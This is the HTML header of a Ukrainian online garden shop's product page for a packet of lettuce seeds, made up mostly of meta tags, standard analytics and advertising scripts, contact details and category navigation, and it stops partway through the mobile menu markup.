

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://agro-market.net/catalog/item/5680/
body_size: 103893
content:
<!DOCTYPE html>
<html xml:lang="ru" lang="ru" class="no-js">
<head>
    <link rel="preconnect" href="https://file.agro-market.net"/>
    <link rel="preconnect" href="https://esputnik.com"/>
        <script data-skip-moving="true" type="e7b637b75a654199a9783adf-text/javascript">
        window.dataLayer = window.dataLayer || [];
        setTimeout(function () {
            dataLayer.push({"event": "view_item_ads", "value": "139", "items": [{"id": "5716", "google_business_vertical": "retail"}, {"id": "5716", "google_business_vertical": "custom"}]});
        });
    </script>
        <meta name="facebook-domain-verification" content="00uvbjs5enr57977vj3c0h4288bdst"/>
    <meta name="cmsmagazine" content="1778a200f971608f9d9b089c8dbfe0ab"/>
    <meta name="p:domain_verify" content="43d89c27f62d5d828e6cab57c21f224f"/>
    <meta name="generator" content="AGROMARKET">
            <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"/>
        <link rel="shortcut icon" type="image/x-icon" href="/favicon.ico"/>
    <title>Салат &quot;Одесский кучерявец&quot; ТМ &quot;Весна&quot; 100г купить почтой в Одессе, Киеве, Украине | Agro-Market</title>
        <script type="e7b637b75a654199a9783adf-text/javascript" data-skip-moving="true">
        const SITE_DIR = '/';
        const SITE_ID = 's1';
        const SITE_TEMPLATE_PATH = '/local/templates/agro2024';
        const COOKIE_PREFIX = 'BITRIX_SM';
        const NIGHT_SALE = 'N';
    </script>
    <script data-skip-moving="true" type="e7b637b75a654199a9783adf-text/javascript">
        window.dataLayer = window.dataLayer || [];
        /*Переменная RTB HOUSE для GTM не удалять*/
        let RTBhouse = '';
        RTBhouse = '//creativecdn.com/tags?id=pr_veejCQlQ8VEPN2wbcTEr_offer_5716';
    </script>
        <!--RTB House campaigns-->
<script data-skip-moving="true" type="e7b637b75a654199a9783adf-text/javascript">
    setTimeout(function () {(function (w, d, dn, t) {w[dn] = w[dn] || [];w[dn].push({eventType: 'init', value: t, dc: ''});var f = d.getElementsByTagName('script')[0], c = d.createElement('script');c.async = true;c.src = 'https://tags.creativecdn.com/veejCQlQ8VEPN2wbcTEr.js';f.parentNode.insertBefore(c, f);})(window, document, 'rtbhEvents', 'veejCQlQ8VEPN2wbcTEr');}, 100);
</script>
<!--End RTB House campaigns-->
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="robots" content="index, follow" />
<meta name="description" content="Салат &quot;Одесский кучерявец&quot; ТМ &quot;Весна&quot; 100г в интернет-магазине Agro-Market. Надежность. ✅ Качество.✅ Гарантия. ✓ Доставка по всей Украине. ☎ (044) 333-49-12, (048) 708-10-58" />
<link rel="preload" as="image" type="image/jpeg" href='/upload/resize_cache/iblock/6a8/345_483_1/fmflp1gu6kmvle22vg1lgmfq82wjtec2.jpeg'>
<script type="e7b637b75a654199a9783adf-text/javascript" data-skip-moving="true">(function(w, d, n) {var cl = "bx-core";var ht = d.documentElement;var htc = ht ? ht.className : undefined;if (htc === undefined || htc.indexOf(cl) !== -1){return;}var ua = n.userAgent;if (/(iPad;)|(iPhone;)/i.test(ua)){cl += " bx-ios";}else if (/Android/i.test(ua)){cl += " bx-android";}cl += (/(ipad|iphone|android|mobile|touch)/i.test(ua) ? " bx-touch" : " bx-no-touch");cl += w.devicePixelRatio && w.devicePixelRatio >= 2? " bx-retina": " bx-no-retina";var ieVersion = -1;if (/AppleWebKit/.test(ua)){cl += " bx-chrome";}else if ((ieVersion = getIeVersion()) > 0){cl += " bx-ie bx-ie" + ieVersion;if (ieVersion > 7 && ieVersion < 10 && !isDoctype()){cl += " bx-quirks";}}else if (/Opera/.test(ua)){cl += " bx-opera";}else if (/Gecko/.test(ua)){cl += " bx-firefox";}if (/Macintosh/i.test(ua)){cl += " bx-mac";}ht.className = htc ? htc + " " + cl : cl;function isDoctype(){if (d.compatMode){return d.compatMode == "CSS1Compat";}return d.documentElement && d.documentElement.clientHeight;}function getIeVersion(){if (/Opera/i.test(ua) || /Webkit/i.test(ua) || /Firefox/i.test(ua) || /Chrome/i.test(ua)){return -1;}var rv = -1;if (!!(w.MSStream) && !(w.ActiveXObject) && ("ActiveXObject" in w)){rv = 11;}else if (!!d.documentMode && d.documentMode >= 10){rv = 10;}else if (!!d.documentMode && d.documentMode >= 9){rv = 9;}else if (d.attachEvent && !/Opera/.test(ua)){rv = 8;}if (rv == -1 || rv == 8){var re;if (n.appName == "Microsoft Internet Explorer"){re = new RegExp("MSIE ([0-9]+[\.0-9]*)");if (re.exec(ua) != null){rv = parseFloat(RegExp.$1);}}else if (n.appName == "Netscape"){rv = 11;re = new RegExp("Trident/.*rv:([0-9]+[\.0-9]*)");if (re.exec(ua) != null){rv = parseFloat(RegExp.$1);}}}return rv;}})(window, document, navigator);</script>

<link href="/bitrix/cache/css/s1/agro2024/page_6988094a43e77e5a390bdf99af694b45/page_6988094a43e77e5a390bdf99af694b45_v1.css?1767398764154370" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/agro2024/template_34eca57d1dc9ed6593877a63ad988c63/template_34eca57d1dc9ed6593877a63ad988c63_v1.css?1767398764130816" type="text/css"  data-template-style="true" rel="stylesheet" />






<link rel='canonical' href='https://agro-market.net/catalog/item/5680/'/>
<meta property="og:title" content="Салат &quot;Одесский кучерявец&quot; ТМ &quot;Весна&quot; 100г купить почтой в Одессе, Киеве, Украине | Agro-Market">
<meta property="og:image" content="https://agro-market.net/upload/iblock/6a8/fmflp1gu6kmvle22vg1lgmfq82wjtec2.jpeg">
<meta property="og:type" content="article">
<meta property="og:url" content="https://agro-market.net/catalog/item/5680/">
<meta property="og:description" content="Салат &quot;Одесский кучерявец&quot; ТМ &quot;Весна&quot; 100г в интернет-магазине Agro-Market. Надежность. ✅ Качество.✅ Гарантия. ✓ Доставка по всей Украине. ☎ (044) 333-49-12, (048) 708-10-58">
<link rel="preconnect" href="https://go.rcvlinks.com" />

    <link rel="preload" href='/local/templates/agro2024/fonts/ProximaNova-Regular.otf' as="font" type="font/otf"
          crossorigin>
    <link rel="preload" href='/local/templates/agro2024/fonts/ProximaNovaBold/ProximaNovaBold.woff' as="font" type="font/woff"
          crossorigin>
        <link rel="alternate" href='https://agro-market.net/ua/catalog/item/5680/' hreflang="uk-ua"/>
    <link rel="alternate" href='https://agro-market.net/catalog/item/5680/' hreflang="ru-ua"/>
    
    <script async data-skip-moving="true" type="e7b637b75a654199a9783adf-text/javascript">
    var query_string = {},
        query = window.location.search.substring(1),
        vars = query.split('&');

    for (var i = 0; i < vars.length; i++) {
        var pair = vars[i].split('=');
        if (typeof query_string[pair[0]] === 'undefined') {
            query_string[pair[0]] = pair[1];
        } else if (typeof query_string[pair[0]] === 'string') {
            var arr = [ query_string[pair[0]], pair[1] ];
            query_string[pair[0]] = arr;
        } else {
            query_string[pair[0]].push(pair[1]);
        }
        if(query_string['utm_source']){
            document.cookie = "_source="+query_string['utm_source']+";path=/;max-age=604800";
        }
        if(query_string['gclid']){
            document.cookie = "_source=google;path=/;max-age=604800";
        }
    }
</script>
                            <!-- Google Tag Manager -->
<script data-skip-moving="true" async type="e7b637b75a654199a9783adf-text/javascript">
    setTimeout(function () {(function (w, d, s, l, i) {w[l] = w[l] || [];w[l].push({'gtm.start': new Date().getTime(), event: 'gtm.js'});var f = d.getElementsByTagName(s)[0], j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : '';j.async = true;j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;f.parentNode.insertBefore(j, f);})(window, document, 'script', 'dataLayer', 'GTM-NSBVRGP');}, 0);
</script>
<!--End Google Tag Manager-->
        <meta name="msvalidate.01" content="0FA0D5487F1163C7B6C7C2808B95B54E"/>
        <!-- Facebook Pixel Code -->

<noscript><img height="1" width="1" style="display:none;" src="https://www.facebook.com/tr?id=2147495688613163&ev=PageView&noscript=1"/></noscript>
<!-- End Facebook Pixel Code -->
    <!--Esputnik -->
        <!--Esputnik-->
        <script data-skip-moving="true" language="javascript" type="e7b637b75a654199a9783adf-text/javascript">
        function sc(v){
            if (v!==null&&v!=="null"){
                let dateAf=new Date();
                dateAf.setTime(dateAf.getTime()+(3652460601000));
                document.cookie="affclick="+v+";"+"expires="+dateAf.toUTCString()+";path=/";
                localStorage.setItem('affclick',v);
            }
        }
        sc((new URLSearchParams(window.location.search)).get("clickid"));
    </script>
            <!-- TikTok Pixel Code Start -->
    

    <!-- TikTok Pixel Code End -->
    <!-- Tg Pixel Code Start -->
    <!-- Pixel Tag Code -->
<!-- End Pixel Tag Code -->    <!-- Tg Pixel Code End -->
    <link rel="preload" href='/include/fonts/montserrat.woff2' as="font" type="font/woff2" crossorigin>
    <link rel="preload" href='/include/fonts/montserrat_latin.woff2' as="font" type="font/woff2" crossorigin>
</head>

<body>
<div class="iphone_fix" style="overflow-x: clip;">
        <!-- Google Tag Manager (noscript) -->
    <noscript>
        <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NSBVRGP"
                height="0" width="0" style="display:none;visibility:hidden;"></iframe>
    </noscript>
    <!-- End Google Tag Manager (noscript) -->

    
                
            <script type="e7b637b75a654199a9783adf-text/javascript" data-skip-moving="true">
            /* <![CDATA[ */
            var google_conversion_id = 965433602;
            var google_custom_params = window.google_tag_params;
            var google_remarketing_only = true;
            /* ]]> */
        </script>
                <noscript>
            <div>
                <img height="1" width="1" alt=""
                     src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/965433602/?value=0&guid=ON&script=0"/>
            </div>
        </noscript>
            <script async type="application/ld+json">
        {
            "@context": "http://schema.org",
            "@type": "Organization",
            "name": "Онлайн-супермаркет товаров для сада, огорода и дома Agro-Market.net",
            "url": "https://agro-market.net",
            "sameAs": [
                "https://www.facebook.com/agromarket.net",
                "https://vk.com/agro.market",
                "http://ok.ru/agromarket",
                "https://www.youtube.com/channel/UC8gUU0qR_LM0d_BSOsiLg5A",
                "https://www.instagram.com/agro.market.unique/"
            ]
        }

    </script>
        <script async type="application/ld+json">
        {
            "@context": "http://schema.org",
            "@type": "Organization",
            "url": "https://agro-market.net",
            "logo": "https://agro-market.net/images/soclogo.png"
        }

    </script>

    <div id="panel"></div>
    <div id="page-wrapper" class="page-wrapper container-fluid">
        <header id="header" class="wrapper header">
            <div class="content">
                                    <div style="background-color: unset" class="op-content-info template_avif">
            <a href="/catalog/cat/329/">            <style>
                .template_avif picture {display: block;aspect-ratio: 16.666666666667;}
                .template_avif img {display: block;width: 100%;height: auto;}
                @media (min-width: 501px) {  .template_avif picture {aspect-ratio: 25.6;}  }
                @media (max-width: 1024px) {  .template_avif picture {margin-bottom: 5px;}  }
            </style>
            <picture><source media="(min-width: 550px)" srcset="/upload/iblock/407/k0a1n6wx1vu4i56nqmewk7zzy645q6qj.avif" type="image/avif"><source media="(min-width: 550px)" srcset="//file.agro-market.net/upload/iblock/407/k0a1n6wx1vu4i56nqmewk7zzy645q6qj.jpg"><source srcset="/upload/iblock/7b9/lre44c3yhpkwpew499fnal0emx48ut6b.avif" type="image/avif"><img src="//file.agro-market.net/upload/iblock/7b9/lre44c3yhpkwpew499fnal0emx48ut6b.jpg" fetchpriority="high" alt="Весняна колекція рослин вже у доступі"></picture>    </a>    </div>

                           <div class="c_h" id="c_h">
        <span class="fixed-label">
            <a target="_blank"
               href="https://www.google.com/shopping/ratings/account/lookup?q=agro-market.net">
                            <span class="bgr">
                                 <span class="rate-sp">4.7</span>
                                <div class="rating-grey"><div class="rating-orange" style="width:94%;"></div></div>                                <img decoding="async" fetchPriority="low" loading="lazy" src="//file.agro-market.net/images/gcr_logo_stacked.png" alt="" width="94px" height="29px">
                            </span>
            </a>
        </span>
    <div class="top-row-nav">
        <div class="l"><a href="/actions/">
                Акционные предложения                 <span class="underline">здесь</span></a>
        </div>
        <div class="r">
            <div class="service-menu">
    <span class="d-name">Отдел заботы</span>
    <span class="m-name">Отдел заботы:                 09:00-18:00 (пн-вс)</span>
    <span class="arrow"><svg preserveAspectRatio="none" width="17" viewBox="0 -4 17 17" xmlns="http://www.w3.org/2000/svg"><path
                    d="M16.97 1.515L15.558.1 7.07 8.586 8.485 10l8.486-8.485z"></path><path d="M1.414.1L0 1.516 8.485 10 9.9 8.586 1.414.1z"></path></svg></span>
    <div class="service-drop-menu">
        <div class="drop-menu-wrapper">
            <div class="work-time">
                С                 09:00-18:00 (пн-вс)</div>
                        <ul class="service-menu-social">
                <li><a href="https://m.me/agromarket.net" target="_blank" class="link"><span class="facebook icon"></span>Фейсбук</a></li>
                <li><a href="https://t.me/Agromarketchat_bot" target="_blank" class="link"><span class="telegram icon"></span>Телеграм</a></li>
                <li><a href="viber://pa?chatURI=agromarketchat" target="_blank" class="link"><span class="viber icon"></span>Вайбер</a></li>
                <li><a href="https://www.instagram.com/agro_market_ua/" target="_blank" class="link"><span class="instagram icon"></span>Инстаграм</a>
                </li>
                <li><a href="mailto:info@agro-market.ua" target="_blank" class="link"><span class="email icon"></span>Эл. почта</a></li>
                <li><a rel="noindex" href="javascript:void(0)" class="jivochat link"><span class="chat-comments icon"></span>Онлайн чат</a></li>
            </ul>
            <hr>
            <ul class="phone-list">
                <li class="phone"><a href="tel:0443334912"> 0 (44) 333-49-12</a></li>
                <li class="phone"><a href="tel:0931701555"> 0 (93) 170-15-55</a></li>
                <li class="phone"><a href="tel:0487081058"> 0 (48) 708-10-58</a></li>
<li class="phone"><a href="tel:0670040636 "> 0 (67) 004-06-36</a></li>
            </ul>
            <div class="phone-info">По тарифам оператора</div>
        </div>
    </div>
</div>
            <a href="/franchise/" class="franchise" ">Франшиза</a>
            <a href="/payments-and-deliveries/">Доставка и оплата</a>
            <a href="javascript:void(0);" onclick="if (!window.__cfRLUnblockHandlers) return false; event.preventDefault();showInfo()" data-cf-modified-e7b637b75a654199a9783adf-="">Отследить заказ и бонусы</a></div>
    </div>
    <div class="middle-row header-desktop">
        <div class="logo-block">
                        <a href="/" class="href-logo">
                    <img src='/local/include/logo/images/ny/dskt.png' class="logo-img"
         alt="Agro-Market"
         title="Agro-Market"/>
    <img src="//file.agro-market.net/local/include/logo/images/vau2.png" class="vau" width="64" height="20" alt="">
    <span class="copyright">®</span>
            </a>
        </div>
        <div class="logo-fixed">
            <a href="/" class="logo-mobile"></a>
        </div>
                <div class="full-catalog">
            <div class="burger">
                <div class="icon fx fc fjsa">
                    <div class="icon_1"></div>
                    <div class="icon_2"></div>
                    <div class="icon_3"></div>
                </div>
            </div>
        </div>
        
        <div class="content-menu" id="content_menu">
                        <div class="burger">
                <div class="icon fx fc fjsa">
                    <div class="icon_1"></div>
                    <div class="icon_2"></div>
                    <div class="icon_3"></div>
                </div>
            </div>
            <span class="b-mobile">Каталог</span>
        </div>
        <div class="search">
                        <div class="searching_wrap" id = "searching_wrap">
<!--    <span class="fa fa-search"></span>-->
    <div class="input-block evinent-search-container" id="sContainer">
        <form style="position:relative; display: flex"
              action="/catalog/" id="sagro_form">
            <div class="jlinking">

    Сейчас ищут:         <a href="/catalog/cat/pelaargoniya/">Пеларгония</a>
            <a href="/catalog/cat/239/">Черешня</a>
    </div>
            <input type="text"
                   id="search-input"
                   name="q"
                                   placeholder="Поиск нужного. Вау"
                   maxlength="256"
                   autocomplete="off"
                   data-languageId="2"
                   data-cityId="1"
                   data-currency="₴"
                   data-show-history="true"
                   data-history-title="История поиска"
                   data-categories-title="Категории"
                   data-products-title="Найденные товары"
                   data-enable-voice="true"
                   data-lang="ru"
                   data-voice-text="Говорите"
                   data-voice-close="Закрыть"
                   data-enable-overlay="true"
                   data-base-url="/catalog/"
                   data-show-suggestions="true"/>
            <i class="svg-arrow-left" id="aClose"></i>
            <div class="evinent-search-buttons-group">

                <i class="fa fa-times search-clear-btn" id="sagro_close" aria-hidden="true"></i>
            </div>
            <span class="evinent-search-button search-submit" id="search-submit"></span>
        </form>
        <div id="sagro_res">
            <div id="notFound"
                 class="sagro_title">К сожалению, ничего не найдено</div>
            <div id='sagro_top'></div>
            <div class="result">
                <div class="left">
                    <div id="sagro_cat"></div>
                    <div id="history"></div>
                </div>
                <div class="right">
                    <div id="empty">
                        <div class="sagro_title">Бестселлеры продаж:</div>
                        <ul class="f">
                                                            <li><a href="/catalog/cat/semena/">Семена овощей и цветов</a></li>
                                                                <li><a href="/catalog/cat/rasteniya/">Готовые к отправке</a></li>
                                                                <li><a href="/catalog/cat/sadovye_tsvety/">Садовые цветы</a></li>
                                                                <li><a href="/catalog/cat/235/">Плодовые деревья</a></li>
                                                                <li><a href="/catalog/cat/329/">Ягодные кустарники</a></li>
                                                                <li><a href="/catalog/cat/532/">Экзотические растения</a></li>
                                                                <li><a href="/catalog/cat/tsvetushchie/">Цветущие растения</a></li>
                                                                <li><a href="/catalog/cat/tsvetushchie_i_dekorativnye_rasteniya/">Декоративные растения</a></li>
                                                                <li><a href="/catalog/cat/542/">Хвойные деревья</a></li>
                                                                <li><a href="/catalog/cat/krupnomery/">Крупномеры</a></li>
                                                        </ul>
                    </div>
                    <div id="sagro_items">

                    </div>
                </div>
            </div>
        </div>
        <div class="sagro_overlay" id="sagro_overlay"></div>
    </div>
    <span class="s-mobile" id="sMob">Поиск</span>
</div>
        </div>
                <div class="lang" style="flex-direction: column-reverse">
            <a href='/ua/catalog/item/5680/' class="">Укр</a>
            <a href='/catalog/item/5680/' class="active">Ру</a>
        </div>
        <div class="for_heart">
            <div class="flex-column">
                <div class="menu-auth">
                        <a href="javasctipt:void(0);" class=" fancy_content fancybox.ajax" onclick="if (!window.__cfRLUnblockHandlers) return false; ShowFancyAjax($(this));" data-fancybox-href="/include/ajax/auth.php" data-fancybox-type="ajax" data-cf-modified-e7b637b75a654199a9783adf-="">
                            <div class="wrap-icon">
                                <svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 35 35">
                                    <path d="M17.5001 0C12.8604 0.0052494 8.41222 1.85069 5.13146 5.13145C1.8507 8.41221 0.00526541 12.8604 1.60103e-05 17.5001C-0.00217932 19.113 0.221404 20.7183 0.66426 22.2693C0.683959 22.3445 0.718499 22.415 0.765846 22.4767C0.813195 22.5384 0.872396 22.59 0.93997 22.6285C1.00754 22.6669 1.08213 22.6915 1.15933 22.7007C1.23654 22.71 1.31481 22.7036 1.38955 22.6822C1.46429 22.6607 1.53398 22.6245 1.59453 22.5758C1.65508 22.527 1.70527 22.4666 1.74214 22.3981C1.77901 22.3297 1.80183 22.2545 1.80924 22.1771C1.81665 22.0997 1.80852 22.0216 1.78531 21.9474C1.37268 20.5011 1.16445 19.0041 1.16669 17.5001C1.16669 13.1682 2.88752 9.01372 5.95062 5.95061C9.01373 2.88751 13.1682 1.16667 17.5001 1.16667C21.832 1.16667 25.9864 2.88751 29.0495 5.95061C32.1126 9.01372 33.8335 13.1682 33.8335 17.5001C33.8358 19.0041 33.6276 20.5011 33.2151 21.9474C33.1919 22.0216 33.1838 22.0997 33.1912 22.1771C33.1986 22.2545 33.2214 22.3297 33.2583 22.3981C33.2952 22.4666 33.3453 22.527 33.4059 22.5758C33.4664 22.6245 33.5361 22.6607 33.6109 22.6822C33.6856 22.7036 33.7639 22.71 33.8411 22.7007C33.9183 22.6915 33.9929 22.6669 34.0605 22.6285C34.128 22.59 34.1872 22.5384 34.2346 22.4767C34.2819 22.415 34.3165 22.3445 34.3362 22.2693C34.7789 20.7183 35.0024 19.113 35.0001 17.5001C34.9949 12.8604 33.1494 8.41221 29.8687 5.13145C26.5879 1.85069 22.1398 0.0052494 17.5001 0Z"/>
                                    <path d="M20.9058 19.5994C22.4309 18.8328 23.6528 17.5742 24.3738 16.027C25.0948 14.4798 25.2727 12.7346 24.8788 11.0738C24.4848 9.4129 23.5421 7.93352 22.2031 6.87494C20.864 5.81635 19.207 5.24048 17.5001 5.24048C15.7932 5.24048 14.1362 5.81635 12.7971 6.87494C11.4581 7.93352 10.5154 9.4129 10.1215 11.0738C9.72753 12.7346 9.90545 14.4798 10.6264 16.027C11.3474 17.5742 12.5693 18.8328 14.0944 19.5994C10.3048 20.3729 6.89658 22.4264 4.44174 25.4153C3.99757 25.9592 3.76223 26.6438 3.7781 27.3458C3.79397 28.0478 4.06001 28.7211 4.52831 29.2443C6.16848 31.0566 8.1702 32.5051 10.4044 33.4964C12.6387 34.4877 15.0558 34.9999 17.5001 34.9999C19.9444 34.9999 22.3615 34.4877 24.5958 33.4964C26.83 32.5051 28.8317 31.0566 30.4719 29.2443C30.9402 28.7211 31.2062 28.0478 31.2221 27.3458C31.238 26.6438 31.0026 25.9592 30.5585 25.4153C28.1036 22.4264 24.6954 20.3729 20.9058 19.5994ZM11.0834 12.8333C11.0834 11.5642 11.4598 10.3236 12.1648 9.26834C12.8699 8.21312 13.8721 7.39068 15.0445 6.90502C16.217 6.41935 17.5072 6.29228 18.7519 6.53987C19.9967 6.78746 21.14 7.39859 22.0374 8.29598C22.9348 9.19337 23.5459 10.3367 23.7935 11.5814C24.0411 12.8261 23.914 14.1163 23.4284 15.2888C22.9427 16.4613 22.1202 17.4635 21.065 18.1685C20.0098 18.8736 18.7692 19.25 17.5001 19.25C15.7989 19.248 14.1679 18.5714 12.965 17.3684C11.762 16.1655 11.0853 14.5345 11.0834 12.8333ZM29.6072 28.4617C28.0763 30.1531 26.208 31.505 24.1227 32.4302C22.0374 33.3554 19.7814 33.8334 17.5 33.8334C15.2187 33.8334 12.9627 33.3554 10.8774 32.4302C8.79211 31.505 6.92381 30.1531 5.39293 28.4617C5.11127 28.1466 4.95134 27.7414 4.94194 27.3189C4.93254 26.8964 5.07428 26.4844 5.34165 26.1571C6.81883 24.3621 8.67514 22.9164 10.7773 21.9239C12.8795 20.9314 15.1753 20.4166 17.5 20.4166C19.8247 20.4166 22.1205 20.9314 24.2227 21.9239C26.3248 22.9164 28.1812 24.3621 29.6583 26.1571C29.9257 26.4844 30.0675 26.8963 30.0581 27.3188C30.0487 27.7413 29.8888 28.1466 29.6072 28.4617Z"/>
                                </svg>
                            </div>
                        </a>
                </div>
                                    <div class="small-basket" id="j_basket_small">
                        <!--'start_frame_cache_j_basket_small'-->        <a href="/personal/order/make/" class="small-basket empty " data-fuid="403408843">
            <span class="wrap-icon">
                 <svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 35 35">
    <path d="M12.1134 28.032C10.2481 28.032 8.72852 29.5917 8.72852 31.5159C8.72852 33.4401 10.2481 34.9999 12.1134 34.9999C13.9787 34.9999 15.4982 33.4401 15.4982 31.5159C15.4982 29.5917 13.9787 28.032 12.1134 28.032ZM12.1134 33.6807C10.9611 33.6807 10.0248 32.704 10.0248 31.5087C10.0248 30.3133 10.9611 29.3366 12.1134 29.3366C13.2657 29.3366 14.2019 30.3133 14.2019 31.5087C14.2019 32.7113 13.2657 33.6807 12.1134 33.6807Z"/>
    <path d="M23.4276 28.032C21.5623 28.032 20.0427 29.5917 20.0427 31.5159C20.0427 33.4401 21.5623 34.9999 23.4276 34.9999C25.2929 34.9999 26.8125 33.4401 26.8125 31.5159C26.8125 29.5917 25.2857 28.032 23.4276 28.032ZM23.4276 33.6807C22.2753 33.6807 21.3391 32.704 21.3391 31.5087C21.3391 30.3133 22.2753 29.3366 23.4276 29.3366C24.5799 29.3366 25.5161 30.3133 25.5161 31.5087C25.5089 32.7113 24.5727 33.6807 23.4276 33.6807Z"/>
    <path d="M34.8641 6.80029C34.7417 6.63994 34.5544 6.55977 34.3528 6.55977H8.28212L7.94363 4.27843C7.76359 3.09038 7.17304 2.00437 6.27281 1.2172C5.37257 0.430029 4.21308 0 3.03198 0H0.648166C0.288074 0 0 0.291545 0 0.655977C0 1.02041 0.288074 1.31195 0.648166 1.31195H3.03198C4.86124 1.31195 6.38803 2.63848 6.6617 4.46793L8.95909 19.7741C8.95189 19.8178 8.94469 19.8615 8.94469 19.9125C8.94469 20.0292 8.9735 20.1385 9.03111 20.2332L9.18955 21.312C9.3696 22.5 9.96015 23.586 10.8604 24.3732C11.7606 25.1603 12.9129 25.5904 14.1012 25.5904H26.1571C26.5172 25.5904 26.8053 25.2988 26.8053 24.9344C26.8053 24.57 26.5172 24.2784 26.1571 24.2784H14.1012C12.2719 24.2784 10.7451 22.9446 10.4715 21.1152L10.3923 20.5612H27.7559C30.0173 20.5612 31.9978 19.016 32.5667 16.8003L34.9794 7.36152C35.0298 7.16472 34.9866 6.96064 34.8641 6.80029ZM31.3064 16.4723C30.8887 18.1122 29.4267 19.242 27.7487 19.242H10.1906L8.47657 7.87172H33.5102L31.3064 16.4723Z"/>
</svg>
            </span>
            <span class="basket-price">Корзина</span>
        </a>
<!--'end_frame_cache_j_basket_small'-->                    </div>
                            </div>
        </div>
    </div>
</div>
    <link rel="stylesheet" href="/local/templates/agro2024/include/header/green_menu/gm.min.css" media="screen and (min-width: 1024px)">
    <nav class="main-menu header-desktop">
    <ul class="main-green">
    

    		<li class="last_four m-border-top jmenu_main osn" data-id="7712"><a href="/catalog/cat/super_duper_tut/" class="root-item">ПОДБОРКИ</a></li>

        <li class="jmenu_main" data-id="2703"><a href="/catalog/cat/novinki/" class="root-item">New</a></li>
        <li class="jmenu_main m-border-bottom bn-mb" data-id="2717"><a href="/catalog/cat/top/" class="root-item">TOP</a></li>
    

    

        <li class="jmenu_main osn" data-id="1127">
            <a href="/catalog/cat/lyk_chesnok_kartoshka_i_gribi/" class="root-item wrap">
                Лук, чеснок и картошка            </a>
        </li>

        <li class="jmenu_main osn" data-id="462"><a href="/catalog/cat/semena/" class="root-item">
                Семена            </a>
        </li>

        <li class="jmenu_main osn" data-id="844">
            <a href="/catalog/cat/355/" class="root-item">
                Розы            </a>
        </li>

        <li class="jmenu_main osn" data-id="825">
            <a href="/catalog/cat/335/" class="root-item">
                Виноград            </a>
        </li>

        <li class="jmenu_main osn" data-id="405">
            <a href="/catalog/cat/269/" class="root-item">
                Луковицы            </a>
        </li>

        <li class="jmenu_main osn" data-id="829">
            <a href="/catalog/cat/235/" class="root-item">
                Плодовые            </a>
        </li>

        <li class="jmenu_main osn" data-id="867">
            <a href="/catalog/cat/329/" class="root-item">
                Ягодные            </a>
        </li>

        <li class="jmenu_main osn" data-id="858">
            <a href="/catalog/cat/532/" class="root-item">
                Экзотика            </a>
        </li>

        <li class="jmenu_main osn" data-id="2644">
            <a href="/catalog/cat/tsvetushchie/" class="root-item">
                Цветущие            </a>
        </li>

        <li class="jmenu_main osn" data-id="1308">
            <a href="/catalog/cat/tsvetushchie_i_dekorativnye_rasteniya/" class="root-item">
                Декоративные            </a>
        </li>

        <li class="jmenu_main osn" data-id="853">
            <a href="/catalog/cat/542/" class="root-item">
                Хвойные            </a>
        </li>

        <li class="jmenu_main osn" data-id="2884">
            <a href="/catalog/cat/krupnomery/" class="root-item">
                Крупномеры            </a>
        </li>

        <li class="jmenu_main osn" data-id="5908">
            <a href="/catalog/cat/rasteniya/" class="root-item">
                Растения                <span class="label-new" style="background-color: #7ecf03!important">Готовые к отправке</span>
            </a>
        </li>
<!--
<li class="jmenu_main osn" data-id="5908">
            <a href="/catalog/cat/gollandskie_rasteniya/" class="root-item">
                Растения из <br>Нидерландов
            </a>
        </li>
-->
        <li class="jmenu_main osn" data-id="153">
            <a href="/catalog/cat/134/" class="root-item">
                Удобрения            </a>
        </li>

        <li class="jmenu_main osn" data-id="2062">
            <a href="/catalog/cat/dacha_sad_i_gorod/" class="root-item wrap">
                Дача, дом&nbsp<br>и сад            </a>
        </li>

    </ul>
    <div class="innermenu" id="jmenu_ajax"></div>
</nav>
<div class="header-mobile">
        <div class="overlay-mobile"></div>
    <div class="mobile-menu" id="mobileMenu">
        <div class="m-menu">
            <a href="/" class="href-logo"
                                                              style="padding: 0 10px; display: block; max-width: 100%; position: relative;">
                    <img src='/local/include/logo/images/ny/dskt.png' class="logo-img"
         alt="Agro-Market"
         title="Agro-Market"/>
    <img src="//file.agro-market.net/local/include/logo/images/vau2.png" class="vau" width="64" height="20" alt="">
    <span class="copyright">®</span>
            </a>
            <ul class="main-green">
        <li class="f">
        <!--'start_frame_cache_bonus'-->            <span id="bonusMobile"><a href="javascript:void(0);" class=" fancy_content fancybox.ajax" onclick="if (!window.__cfRLUnblockHandlers) return false; ShowFancyAjax($(this));" data-fancybox-href="/include/ajax/auth.php" data-fancybox-type="ajax" data-cf-modified-e7b637b75a654199a9783adf-="">Авторизуйтесь</a>, чтобы узнать<br>сколько у Вас бонусов</span>
            <!--'end_frame_cache_bonus'-->
        <span class="c-lang lang-mobile">
            <a href='/catalog/item/5680/' class="active">Ру</a> | <a href='/ua/catalog/item/5680/' class="">Укр</a>
        </span>
    </li>
    

    		<li class="m-border-top yellow"></li>
        <li class="last_four m-border-top mob_50"><a href="/actions/" class="root-item">Акции</a> </li>
        <li class="jmenu_main m-border-bottom mob_50"><a href="/catalog/cat/sale/" class="root-item">Распродажа</a></li>
        <li class="jmenu_main mob_100" data-id="7712"><a href="/catalog/cat/super_duper_tut/" class="root-item">Супер дупер тут</a></li>
        <li class="jmenu_main mob_50 heloween_1" data-id="2703"><a href="/catalog/cat/novinki/" class="root-item">New`26</a></li>
        <li class="jmenu_main mob_50" data-id="2717"><a href="/catalog/cat/top/" class="root-item">TOP`26</a></li>
        <li class="m-border-bottom bn-mb"></li>
    

    
        <li class="jmenu_main osn" data-id="462">
            <a href="/catalog/cat/semena/" class="root-item">
                <svg height="800px" width="800px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 512 512" xml:space="preserve"><g>
